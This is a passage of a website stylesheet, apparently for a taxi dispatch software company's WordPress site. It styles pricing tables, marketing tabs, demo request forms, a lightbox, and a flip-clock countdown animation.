select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {width:93%;}
td{padding:0px!important;}
table{max-width:90%!important;}
article.post, article.page, article.attachment{padding:10px!important;}
.high{float:none!important;margin-top:10px!important;}
.align-justify h3{text-align:center;}
.player_ytube{width:100%!important;}
img.size-full{margin-top:20px;}
.align-center h2{margin-top:40px;font-size:25px!important;line-height:28px!important;}
.fade-in{margin-top:-90px;}
.contact_title{margin-top:40px!important;}
.map iframe{float:none!important;width:100%;}
.info{margin-top:40px;}
.info_desc{padding:30px;}
}

/*==================================== BREADCRUMBS =================================================*/

.breadcrumbs {
  margin-bottom: 20px;
  padding: 10px 20px;
  font-size: 1.1em;
  border: 1px solid #ddd;
	background: #fff;
}

/*==================================== PAGINATION ==================================================*/
.pagination ul li a {
  border: 1px solid #ddd;
  background: #fff;
}


/*==================================== Custom ==================================================*/
.rows2{
    width: 500px;
    height: 240px;
    float: left;
    padding: 15px;
    margin-left: 20px;
}
.img-title{
    float:left; 
    margin-right: 10px;
}

/*iFRAME*/
#wrap-iframe { max-width: 1920px; height: 1080px; padding: 0; overflow: hidden; }
#dtm-frame { width: 199%; height: 100%; border: 10px solid red; }
#dtm-frame {
    zoom: 0.5;
    -moz-transform: scale(0.5);
    -moz-transform-origin: 0 0;
    -o-transform: scale(0.5);
    -o-transform-origin: 0 0;
    -webkit-transform: scale(0.5);
    -webkit-transform-origin: 0 0;
}

/*end iFRAME*/


.text12{
    font-size: 12px!important;
}
.footer-titles{
    font-size: 20px!important;
}
.sections-footer{
    list-style-type: none;
    font-size: 13px;
    font-weight: 400;
    margin:0px;
}
.sections-footer a{
    color: #fff;
    text-decoration: none;
}
.sections-footer a:hover{
    color: #a70124;
    text-decoration: none;
}

.btn-red{
    background-color: #a70124;
    color: #fff;
    font-size: 18px;
    text-shadow: 0 1px 2px rgba(0,0,0,0.5);
    line-height: 40px;
    outline: none;
    border: none;
}

.full100{
    width:95%;
}
.demo_blocker{
    display:none;
    position: absolute;
    width:100%;
    z-index:2000;
    height: 100%;
    top:0;
    left:0;
    background-color: rgba(0, 0, 0, 0.6);
}
.demo_img{
    box-shadow: 1px 2px 2px 2px;
}
#booking_demo{
    position: absolute;
    width:98%;
    z-index:2005;
    height: 98%;
    top:1%;
    left:1%;
}
.demo_close{
    position:relative;
    z-index: 222222;
    right:-48%;
    top:2.5%;
    /*background: #10bef2;*/
    /*color: #fff;*/
    /*content:'Close';*/
    /*text-align:center;*/
    width: 20px;
    height: 20px;
}
/* #booking_demo{
    width:100%;
    min-height: 500px;
}*/



/*==================================== Features ==================================================*/

#container{
    margin-top: -50px;
    margin-bottom: 50px;
}

#features-menu {
    position: relative;
    box-shadow: 1px 2px 5px 1px;
    margin-top: 50px;
    background:#a70124;
    color:#fff;

}

#features-menu li {
    list-style-type: none;
}

#features-menu a {
    display: block;
    padding: 5px 25px 7px 15px;
    -webkit-transition: 1s all ease;
    -moz-transition: 1s all ease;
    transition: 1s all ease;
    border-left: 5px solid transparent;
    color: #fff;
    text-decoration: none;
}

#features-menu a:hover {
    color: #000;
}

#features-menu li.active a {
    border-left: 5px solid #252b34;
    color: #fff;
    background-color: #252b34;
    font-weight: 800;
}
.features-list h4>a{
    text-decoration: none;
    color: #757575; 
}
.features-list p{
    text-align: justify;
}

/********************************************************************************************************************/
/****************************************** MEDIA QUERIES ***********************************************************/
/********************************************************************************************************************/

/*==================================== PHONES ====================================================*/

@media (max-width: 480px) { 
	header#cc-header .span7 {
		text-align: center;
	}
	header#cc-header .span5 {
		text-align: center;
	}
	header#cc-header .span5 div.icons a {
		float: none;
	}
	header#cc-header .span5 div.blog-description {
		float: none;
	}
	header#cc-header .span5 div.register {
		float: none;
	}
	header#cc-header .span5 #searchform {
		float: none;
	}
        .features-nav{
            display:none!important;
        }
}

/*===========================================Pricing Page===================================*/
.center ul li.price_title{
text-align:center;
background-color:#222222;
padding-top:10px;
padding-bottom:10px;
color:#fff;
font-size:16px;
}
.center ul{
list-style:none;
}
.center ul li{
display:table;
width:100%;
border-top:1px solid #fff;
}
.center ul li .col1{
background-color:#EEEEEE;
padding:5px 2%;
padding-left:10px;
width:99%;
float:left;
display:table-cell;
}
.center ul li .col2{
background-color:#E6E6E6;
padding:5px;
text-align:center;
width:34%;
display:table-cell;
vertical-align:middle;
}
.col2 input{
height:40px;
width:100px;
background-color:#10bcf2;
border:1px solid #089fce;
color:#fff;
}
.contact_supp{
text-align:center;
font-size:18px;
margin-top:50px;
}
.contact_supp input{
background-color:#a70124;
width:25%;
padding-top:10px;
padding-bottom:10px;
color:#fff;
border:none;
font-size:18px;
font-weight:bold;
}
hr{ border-top:1px solid #ccc ! important;}
.integrate{
margin-left:0px ! important;
}


/*===========================================Solutions Page===================================*/
.solution ul li{
  line-height:26px;
}
.solution ul{
  list-style: url("https://taxi-dispatch-system.co.uk/wp-content/uploads/2015/01/check.png");
}
.solution ul li strong{
  color:#4c4c4c;
}


.row-1 .column-1, .row-1 .column-2, .row-1 .column-3, .row-1 .column-4, .row-1 .column-5, .row-1 .column-6, .row-1 .column-7, .row-1 .column-8, .row-1 .column-9, .row-1 .column-10, .row-1 .column-11
{
font-size:14px !important;
background-color:#333;
color:#fff !important;
font-weight:normal !important;
text-align:center;
padding-top:5px;
}
.wp-table-reloaded td{
font-size:12px;
}
.wp-table-reloaded th {
border:0px !important;
}

.wp-table-reloaded .odd td {
background-color:#c4f0fe !important;
}
.wp-table-reloaded .even td {
background-color:#e2f6fd !important;
}
.wp-table-reloaded .odd .column-2, .wp-table-reloaded .even .column-2{
font-weight:bold !important;
}
#widget-boxes-container .box {
	text-align: center;
        height:216px!important;
}
/*Countdown style*/
.countdownS2C{
text-align:center;
background:url('https://taxi-dispatch-system.co.uk/wp-content/uploads/2015/04/map.jpg');
border-radius:5px;
border:10px solid #fff;
box-shadow:0px 6px 12px;
padding-top:20px;
padding-bottom:20px;
margin-bottom:20px;
}
/* Slider */
.da-link{margin-top:10px;}
.eps-custom-1501 #da-img-3426 {margin-left:-70px;}
.eps-custom-1501 #da-slide-heading-3426 div.da-slide-content{margin-left:-50px;}
.eps-custom-1501 #da-slide-heading-3426 div.da-slide-content li{position:relative;list-style-type:none;padding-left:20px;padding-top:4px;}
.eps-custom-1501 #da-slide-heading-3426 div.da-slide-content li:before{content:"";position:absolute;margin-top:-4px;left:-16px;width:27px;height:27px; background-image: url("https://taxi-dispatch-system.co.uk/wp-content/uploads/2015/04/circle.png")}



.da-slide div.da-slide-content{height:180px!important;}

/******************Online Marketing Services page***********************/
#tabbed_box_1 {
	margin: 0px auto 0px auto;
}
.tabbed_box h4 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:17px;
	color:#ffffff;
	letter-spacing:-1px;
	margin-bottom:10px;
        text-align:center;
        font-weight:bold;
        height:42px;
        margin-left:-15px;
}
.tabbed_area h3 {color:#c6212b;font-size:22px!important;font-weight:bold;}
.tabbed_area .span2{text-align:center;}
.tabbed_box h4 small {
	color:#e3e9ec;
	font-weight:normal;
	font-size:9px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	position:relative;
	top:-4px;
	left:6px;
	letter-spacing:0px;
}
/*.tabbed_area {
	border:1px solid #494e52;
	background-color:#636d76;
	padding:8px;	
}*/

ul.tabs {
	margin:0px; padding:0px;
	margin-top:5px;
	margin-bottom:6px;
}
ul.tabs li {
	list-style:none;
	display:inline;
}
/*ul.tabs li a {
	background-color:#10bcf2;
	color:#fff;
	padding:8px 14px 8px 14px;
	text-decoration:none;
	font-size:9px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-weight:bold;
	text-transform:uppercase;
	background-image:url(images/tab_off.jpg);
	background-repeat:repeat-x;	 
	background-position:bottom;
}
ul.tabs li a:hover {
	background-color:#2f343a;
	border-color:#2f343a;
}
ul.tabs li a.active {
	background-color:#ffffff;
	color:#10bcf2;
	border:1px solid #10bcf2; 
	background-image:url(images/tab_on.jpg);
	background-repeat:repeat-x;
	background-position:top;	
}*/
.tabbed_area .content {
	/*background-color:#10bcf2;*/
        background:url(https://insoftd.com/wp-content/uploads/2015/05/background.jpg) no-repeat;
        /*border:1px solid #10bcf2;*/
	padding:10px;
        padding-top:30px;	
	font-family:Arial, Helvetica, sans-serif;
	background-repeat:repeat-x;	 
	background-position:bottom;	
        float:left;
        width:100%;
        margin-top:30px;
}
.tabbed_area .content_x {
        /*border:1px solid #10bcf2;*/
	padding:10px;
        padding-top:30px;	
	font-family:Arial, Helvetica, sans-serif;
	background-repeat:repeat-x;	 
	background-position:bottom;	
        float:left;
        width:100%;
        margin-top:30px;
}
#content_2, #content_3, #content_4, #content_5 { display:none; }

.tabbed_area .content ul {
	margin:0px;
	padding:0;
        color:#000;
        font-weight:bold;
        line-height:17px!important;
        margin-bottom:30px;
}
.tabbed_area .content ul li {
	list-style:none;
	padding-top:6px;
	padding-bottom:12px;
	font-size:16px;
        background:url(https://insoftd.com/wp-content/uploads/2015/05/mission_icon.png) no-repeat;
        margin:0px;
        padding-left:36px;
}
.tabbed_area .content ul li:last-child {
	border-bottom:none;
}
.tabbed_area .content ul li a {
	text-decoration:none;
	color:#3e4346;
}
.tabbed_area .content ul li a small {
	color:#8b959c;
	font-size:9px;
	text-transform:uppercase;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	position:relative;
	left:4px;
	top:0px;
}
.tabbed_area .content ul li a:hover {
	color:#a59c83;
}
.tabbed_area .content ul li a:hover small {
	color:#baae8e;
}
.circle-border{border-radius:500px;float:left}
.content-writing{background:url(https://taxi-dispatch-system.co.uk/wp-content/uploads/2015/05/content-writing1.jpg) center;width:150px;height:150px; border-radius:50%}
.web-design{background:url(https://taxi-dispatch-system.co.uk/wp-content/uploads/2015/05/web-design1.jpg) center;width:150px;height:150px; border-radius:50%}
.social-media{background:url(https://taxi-dispatch-system.co.uk/wp-content/uploads/2015/05/social-media1.jpg) center;width:150px;height:150px; border-radius:50%}
.google{background:url(https://taxi-dispatch-system.co.uk/wp-content/uploads/2015/05/google.jpg) center;width:150px;height:150px; border-radius:50%}
.email-marketing{background:url(https://taxi-dispatch-system.co.uk/wp-content/uploads/2015/05/email-marketing1.jpg) center;width:150px;height:150px; border-radius:50%}

.content-writing:hover, .active .content-writing{background:url(https://taxi-dispatch-system.co.uk/wp-content/uploads/2015/05/content-writing_hover.jpg) center;width:150px;height:150px; border-radius:50%}
.web-design:hover, .active .web-design{background:url(https://taxi-dispatch-system.co.uk/wp-content/uploads/2015/05/web-design_hover.jpg) center;width:150px;height:150px; border-radius:50%}
.social-media:hover, .active .social-media{background:url(https://taxi-dispatch-system.co.uk/wp-content/uploads/2015/05/social-media_hover.jpg) center;width:150px;height:150px; border-radius:50%}
.google:hover, .active .google{background:url(https://taxi-dispatch-system.co.uk/wp-content/uploads/2015/05/google_hover.jpg) center;width:150px;height:150px; border-radius:50%}
.email-marketing:hover, .active .email-marketing{background:url(https://taxi-dispatch-system.co.uk/wp-content/uploads/2015/05/email-marketing_hover.jpg) center;width:150px;height:150px; border-radius:50%}
.para_btn{ background:#10bcf2; color: #fff; font-family: 'OpenSansBold'; font-size: 12px; letter-spacing: 2px; line-height: 21px; margin-top: 35px;margin:0 auto; padding: 8px 50px; text-transform: uppercase;transition: all 0.8s ease 0s;-webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; text-decoration:none }
.para_btn:hover { background: none repeat scroll 0 0 #c6212b;transition: all 0.8s ease 0s;-webkit-transition: all 0.8s ease 0s;  	-moz-transition: all 0.8s ease 0s;  	-o-transition: all 0.8s ease 0s;  color:#fff;}

/******NEW PAGES august 2015******/
.right_bar{background-color:#fff; border-left:3px solid #10bcf2;border-top-right-radius:6px;border-bottom-right-radius:6px;box-shadow:0 1px 1px rgba(0,0,0,0.3);margin-left:20px;padding-top:0px;margin-left:0px;}
.right_bar .row{margin-left:0px;}
.right_bar h3{background-color:#10bcf2;color:#fff;margin-top:0px;border-top-right-radius:6px;}
.right_bar h4{font-size:20px;margin-top:5px;}
.right_bar .web_feature{margin-left:0px;margin-bottom:10px;border-bottom:1px dashed #ccc;}
.right_bar .title{padding:0px;margin-right:15px;}
.right_bar .title h6{font-size:22px;margin:0px;}
.arrow_right{width: 0; min-height:15px!important; border-top: 15px solid transparent; border-bottom: 15px solid transparent; border-left: 15px solid #10bcf2;}
.read_btn{background-color:#333;border-bottom:4px solid #10bcf2;padding:10px;text-align:center; font-weight:bold}
.read_btn:hover{background-color:#10bcf2;}
.read_btn a{color:#fff!important;text-decoration:none}
.download img{margin-left:44px;padding-top:20px;}

.back_office{text-align:center;}
.booking_box{padding:10px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,0.3);text-align:center;}
.booking_box h4{color:#10bcf2;}
.features_1{margin-left:0px!important;padding-left:2px;padding-right:10px;margin-bottom:20px;}
.features_1 .span3, .features_1 .span2, .features_1 .span4{text-align:center;}
.features_1 .span2{margin-right:20px;}
.request_btn{margin-left:0px!important;text-align:center;background-color:#333;border-bottom:3px solid #10bcf2;border-top:3px solid #10bcf2;border-right:3px solid #10bcf2;padding-top:15px;padding-bottom:15px;}
.r_btn{color:#fff;font-weight:bold;font-size:20px;}
.request_btn:hover{background-color:#10bcf2}
.r_btn:hover{color:#fff;text-decoration:none;}
.app_box{background-color:#fff;border-left:2px solid #10bcf2;}

/*****API INTEGRATION***/
.api h2{border-bottom:1px dashed #ccc;padding-bottom:10px;text-transform:uppercase;background-color:#fff;padding-left:20px;padding-top:10px;color:#10bcf2;}
.api h3{text-transform:uppercase;font-family:monospace}
.blue_box{background-color:#e2f5f9;padding:0.7em 2em;font-family:Monaco, 'Courier New', 'DejaVu Sans Mono', 'Bitstream Vera Sans Mono', monospace}
.blue_box .a{color:#062873;font-weight:bold;}
.blue_box .b{color:#208050;}
.blue_box .c{color:#4070A0;}
.code{color:#222231}

/****APP Demo Page*****/
.app_demo{width:100%;height:100%;overflow:hidden;max-width:319px;}
.cursor img{cursor:url(/wp-content/uploads/2015/08/hand-white.7.png) 14 7, auto}
.app_bg{position:relative}
.demo_app{position:absolute;width:288px;top:82px;left:18px;height:432px}
.app_screens{position:absolute;overflow:hidden;width:288px;height:432px}
.app_screen{position:absolute;transition-property:left,top,opacity;transition-duration: 0.3s;transition-timing-function:ease-in-out;transform:translate3d(0,0,0);left:0px;top:0px;}
.app_screen_img{/*position:absolute;*/width:288px;height:431px;}
.simage{
    display: none;
}
.simage:first-child{
    display: block;
}
/****END APP Demo Page*****/

legend{
	float:left;
}
.fieldset-legend{
	float:left !important;
}
.demo_form{
width:100%;
float:left;
}
.vertical_slider{
float:right;
}
.request_demo{
background-color:#f1f9fb;
background: -moz-linear-gradient(top, #feffff 0%, #e8ecef 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#feffff), color-stop(100%,#e8ecef)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, #feffff 0%,#e8ecef 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, #feffff 0%,#e8ecef 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, #feffff 0%,#e8ecef 100%); /* IE10+ */
background: linear-gradient(to bottom, #feffff 0%,#e8ecef 100%); /* W3C */
border-radius:5px 5px 5px 5px;
box-shadow:0px 0px 6px #858585;
padding-top:10px;
padding-left:15px;
padding-right:15px;
padding-bottom:10px;
}
.request_demo p{
margin-bottom:9px;
}
.request_demo p input[type="text"], .request_demo p input[type="tel"], .request_demo p input[type="email"], .request_demo p textarea, .request_demo p select{
background-color:#fff;
background-image:url("https://insoftd.com/wp-content/uploads/2015/04/icon_input.png");
background-repeat:no-repeat;
border:1px solid #ccc;
width:86%;
height:18px;
padding-left:35px;
}
.request_demo p input[type="text"]:focus ,.request_demo p input[type="tel"]:focus, .request_demo p input[type="email"]:focus, .request_demo p textarea:focus{
background-color:#e2f7fd;
}
#other{
/*margin-left:10px;*/
}
.submit{text-align:center;}
p.submit input{
background-color:#c6212b;
color:#fff;
font-size:14px;
font-family:OpenSansBold;
text-transform:uppercase;
padding:5px;
border:none;
width:30%;
}
.request_demo p.quiz input{
width:30%;
}
.form_title{
background-color:#10bcf2;
color:#fff;
text-align:center;
font-size:23px;
padding:15px;
border-radius:5px 5px 0 0;
font-weight:bold;
/*width:30%;*/
}

.w_events{margin-right:15px;background-color:#fff}
#v_1 table td, #v_2 table td, #v_3 table td, #v_4 table td, #v_5 table td, #v_6 table td{border:none;}
#box4{margin-left:0px;}
#box5{margin-left:25px;}

/******Request Demo DRIVER******/
.driver{background:url(https://taxi-dispatch-system.co.uk/wp-content/uploads/2015/10/bg3_tds_web_opt.jpg) no-repeat; width:100%;padding:70px 40px 55px 40px}
.passenger{background:url(https://taxi-dispatch-system.co.uk/wp-content/uploads/2015/10/bg3_tds_client.jpg) no-repeat; width:100%;padding:70px 40px 55px 40px}

#sidebar{background:#fff;border:1px solid #ccc;}
#secondary{margin-top:130px;}
#post-3383 .entry-title{text-align:left;margin-bottom:69px;color:#333}
#post-3383 ul{margin-left:0px;list-style-image:url(https://taxi-dispatch-system.co.uk/wp-content/uploads/2016/01/file.png)}
#post-3383 ul li{line-height:28px}
.cat{background:#fff;border:1px solid #ccc;padding:20px;margin-bottom:20px;}
.cat h4{color:#333;margin-bottom:-10px;margin-top:-10px;}
.lcp_paginator{border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin-top:25px}
.lcp_paginator li{border:none!important;padding:0px 7px!important;}
#sidebar aside{color:#333!important;}
#sidebar aside a{color:#21759b;}

/*****Carousel Slider****/
.amazingcarousel-list-container, .amazingcarousel-list-wrapper{width:100%!important;}
.amazingcarousel-image div a{display:none!important;}

/****homepage redesign css****/
.f_box{background:#fff;border:1px solid #ccc;margin-bottom:10px}
.apps{padding:20px;}
.apps h3{text-align:center;text-transform:uppercase;color:#757575;margin-top:0px;margin-bottom:0px;}
.apps h4{text-align:center;margin-top:0px;}
.apps ul{text-transform:uppercase;margin-top:20px; list-style:none;}
.apps ul li{line-height:20px;padding-left:18px;font-size:13px;}
.apps ul li:before {
    content: "»"; /* Insert content that looks like bullets */
    padding-right: 8px;
    color: #10bcf2; /* Or a color you prefer */
    font-size:18px;
}
.apps a{background:#10bcf2; color:#fff; padding:10px 30px;}
.apps a:hover{background:#0fa1cf;color:#fff;text-decoration:none}
.title_234{text-align: center;}
span.under_blue{text-decoration: underline; color: #10BEF2;}
span.margin{margin-left:35px;}
.color-blue_bold{color: #10BEF2;}
.size_title{font-size: 1.4em; }
ul.secure_claud{list-style-type:none;     list-style-position: outside;}
ul.secure_claud li::before{
 content:"◆";
 margin-left: -18px;
 margin-right: 10px;
}
ul.secure_claud li{
padding-top:5px;
}


/**
 * Title: elements.css
 *
 */

/************************* Style for Portfolio Lite starts ***********************/
.portfolio_caption {
    bottom: 50%;
    color: black;
    font-size: 18px;
    left: 5px;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 2;
	opacity: 1;
	display: none;
}

#portfolio_wrap {
	position: relative;
	
}

#portfolio_wrap:hover div.portfolio_caption {
	display: block;	
}

#portfolio_wrap:hover img {
	opacity:0.3;
}

/**** Style for lightbox starts ****/
#lbOverlay {
	position: fixed;
	z-index: 9999;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	cursor: pointer;
}

#lbCenter, #lbBottomContainer {
	position: absolute;
	z-index: 9999;
	overflow: hidden;
	background-color: #fff;
}

.lbLoading {
	background: #fff url(../images/slimbox/loading.gif) no-repeat center;
}

#lbImage {
	position: absolute;
	left: 0;
	top: 0;
	border: 10px solid #fff;
	background-repeat: no-repeat;
}

#lbPrevLink, #lbNextLink {
	display: block;
	position: absolute;
	top: 0;
	width: 50%;
	outline: none;
}

#lbPrevLink {
	left: 0;
}

#lbPrevLink:hover {
	background: transparent url(../images/slimbox/prevlabel.gif) no-repeat 0 15%;
}

#lbNextLink {
	right: 0;
}

#lbNextLink:hover {
	background: transparent url(../images/slimbox/nextlabel.gif) no-repeat 100% 15%;
}

#lbBottom {
	font-family: Verdana, Arial, Geneva, Helvetica, sans-serif;
	font-size: 10px;
	color: #666;
	line-height: 1.4em;
	text-align: left;
	border: 10px solid #fff;
	border-top-style: none;
}

#lbCloseLink {
	display: block;
	float: right;
	width: 66px;
	height: 22px;
	background: transparent url(../images/slimbox/closelabel.gif) no-repeat center;
	margin: 5px 0;
	outline: none;
}

#lbCaption, #lbNumber {
	margin-right: 71px;
}

#lbCaption {
	font-weight: bold;
}
/**** Style for lightbox ends ****/
/************************* Style for Portfolio Lite ends ***********************/

/************************* Style for Boxes starts ***********************/
.box-image {
	max-height: 180px;
}

#widget-boxes-container .box {
	text-align: center;
        height:216px!important;
}
/************************* Style for Boxes starts ***********************/

/************************** Style for Slider Lite starts ************************/
#slider-lite img {
	/*width: 100% !important;*/
  height: auto;
}
/************************** Style for Slider Lite ends ************************/

/* Get the bourbon mixin from http://bourbon.io */
/* Reset */
.flip-clock-wrapper * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}

.flip-clock-wrapper a {
  cursor: pointer;
  text-decoration: none;
  color: #ccc; }

.flip-clock-wrapper a:hover {
  color: #fff; }

.flip-clock-wrapper ul {
  list-style: none; }

.flip-clock-wrapper.clearfix:before,
.flip-clock-wrapper.clearfix:after {
  content: " ";
  display: table; }

.flip-clock-wrapper.clearfix:after {
  clear: both; }

.flip-clock-wrapper.clearfix {
  *zoom: 1; }

/* Main */
.flip-clock-wrapper {
  font: normal 11px "Helvetica Neue", Helvetica, sans-serif;
  -webkit-user-select: none; }

.flip-clock-meridium {
  background: none !important;
  box-shadow: 0 0 0 !important;
  font-size: 36px !important; }

.flip-clock-meridium a { color: #313333; }

.flip-clock-wrapper {
  text-align: center;
  position: relative;
  width: 100%;
  margin: 1em;
}

.flip-clock-wrapper:before,
.flip-clock-wrapper:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}
.flip-clock-wrapper:after {
    clear: both;
}

/* Skeleton */
.flip-clock-wrapper ul {
  position: relative;
  float: left;
  margin: 5px;
  width: 60px;
  height: 90px;
  font-size: 80px;
  font-weight: bold;
  line-height: 87px;
  border-radius: 6px;
  background: #000;
}

.flip-clock-wrapper ul li {
  z-index: 1;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  line-height: 87px;
  text-decoration: none !important;
}

.flip-clock-wrapper ul li:first-child {
  z-index: 2; }

.flip-clock-wrapper ul li a {
  display: block;
  height: 100%;
  -webkit-perspective: 200px;
  -moz-perspective: 200px;
  perspective: 200px;
  margin: 0 !important;
  overflow: visible !important;
  cursor: default !important; }

.flip-clock-wrapper ul li a div {
  z-index: 1;
  position: absolute;
  left: 0;
  width: 100%;
  height: 50%;
  font-size: 80px;
  overflow: hidden; 
  outline: 1px solid transparent; }

.flip-clock-wrapper ul li a div .shadow {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 2; }

.flip-clock-wrapper ul li a div.up {
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  top: 0; }

.flip-clock-wrapper ul li a div.up:after {
  content: "";
  position: absolute;
  top: 44px;
  left: 0;
  z-index: 5;
  width: 100%;
  height: 3px;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.4); }

.flip-clock-wrapper ul li a div.down {
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  -o-transform-origin: 50% 0;
  transform-origin: 50% 0;
  bottom: 0;
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
}

.flip-clock-wrapper ul li a div div.inn {
  position: absolute;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 200%;
  color: #ccc;
  text-shadow: 0 1px 2px #000;
  text-align: center;
  background-color: #333;
  border-radius: 6px;
  font-size: 70px; }

.flip-clock-wrapper ul li a div.up div.inn {
  top: 0; }

.flip-clock-wrapper ul li a div.down div.inn {
  bottom: 0; }

/* PLAY */
.flip-clock-wrapper ul.play li.flip-clock-before {
  z-index: 3; }

.flip-clock-wrapper .flip {   box-shadow: 0 2px 5px rgba(0, 0, 0, 0.7); }

.flip-clock-wrapper ul.play li.flip-clock-active {
  -webkit-animation: asd 0.5s 0.5s linear both;
  -moz-animation: asd 0.5s 0.5s linear both;
  animation: asd 0.5s 0.5s linear both;
  z-index: 5; }

.flip-clock-divider {
  float: left;
  display: inline-block;
  position: relative;
  width: 20px;
  height: 100px; }

.flip-clock-divider:first-child {
  width: 0; }

.flip-clock-dot {
  display: block;
  background: #323434;
  width: 10px;
  height: 10px;
  position: absolute;
  border-radius: 50%;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  left: 5px; }

.flip-clock-divider .flip-clock-label {
  position: absolute;
  top: -1.5em;
  right: -86px;
  color: black;
  text-shadow: none;
font-size:13px }

.flip-clock-divider.minutes .flip-clock-label {
  right: -88px; }

.flip-clock-divider.seconds .flip-clock-label {
  right: -91px; }

.flip-clock-dot.top {
  top: 30px; }

.flip-clock-dot.bottom {
  bottom: 30px; }

@-webkit-keyframes asd {
  0% {
    z-index: 2; }

  20% {
    z-index: 4; }

  100% {
    z-index: 4; } }

@-moz-keyframes asd {
  0% {
    z-index: 2; }

  20% {
    z-index: 4; }

  100% {
    z-index: 4; } }

@-o-keyframes asd {
  0% {
    z-index: 2; }

  20% {
    z-index: 4; }

  100% {
    z-index: 4; } }

@keyframes asd {
  0% {
    z-index: 2; }

  20% {
    z-index: 4; }

  100% {
    z-index: 4; } }

.flip-clock-wrapper ul.play li.flip-clock-active .down {
  z-index: 2;
  -webkit-animation: turn 0.5s 0.5s linear both;
  -moz-animation: turn 0.5s 0.5s linear both;
  animation: turn 0.5s 0.5s linear both; }

@-webkit-keyframes turn {
  0% {
    -webkit-transform: rotateX(90deg); }

  100% {
    -webkit-transform: rotateX(0deg); } }

@-moz-keyframes turn {
  0% {
    -moz-transform: rotateX(90deg); }

  100% {
    -moz-transform: rotateX(0deg); } }

@-o-keyframes turn {
  0% {
    -o-transform: rotateX(90deg); }

  100% {
    -o-transform: rotateX(0deg); } }

@keyframes turn {
  0% {
    transform: rotateX(90deg); }

  100% {
    transform: rotateX(0deg); } }

.flip-clock-wrapper ul.play li.flip-clock-before .up {
  z-index: 2;
  -webkit-animation: turn2 0.5s linear both;
  -moz-animation: turn2 0.5s linear both;
  animation: turn2 0.5s linear both; }

@-webkit-keyframes turn2 {
  0% {
    -webkit-transform: rotateX(0deg); }

  100% {
    -webkit-transform: rotateX(-90deg); } }

@-moz-keyframes turn2 {
  0% {
    -moz-transform: rotateX(0deg); }

  100% {
    -moz-transform: rotateX(-90deg); } }

@-o-keyframes turn2 {
  0% {
    -o-transform: rotateX(0deg); }

  100% {
    -o-transform: rotateX(-90deg); } }

@keyframes turn2 {
  0% {
    transform: rotateX(0deg); }

  100% {
    transform: rotateX(-90deg); } }

.flip-clock-wrapper ul li.flip-clock-active {
  z-index: 3; }

/* SHADOW */
.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow {
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, black));
  background: linear, top, rgba(0, 0, 0, 0.1) 0%, black 100%;
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: linear, to bottom, rgba(0, 0, 0, 0.1) 0%, black 100%;
  -webkit-animation: show 0.5s linear both;
  -moz-animation: show 0.5s linear both;
  animation: show 0.5s linear both; }

.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow {
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, black));
  background: linear, top, rgba(0, 0, 0, 0.1) 0%, black 100%;
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: linear, to bottom, rgba(0, 0, 0, 0.1) 0%, black 100%;
  -webkit-animation: hide 0.5s 0.3s linear both;
  -moz-animation: hide 0.5s 0.3s linear both;
  animation: hide 0.5s 0.3s linear both; }

/*DOWN*/
.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow {
  background: -moz-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, black), color-stop(100%, rgba(0, 0, 0, 0.1)));
  background: linear, top, black 0%, rgba(0, 0, 0, 0.1) 100%;
  background: -o-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: -ms-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: linear, to bottom, black 0%, rgba(0, 0, 0, 0.1) 100%;
  -webkit-animation: show 0.5s linear both;
  -moz-animation: show 0.5s linear both;
  animation: show 0.5s linear both; }

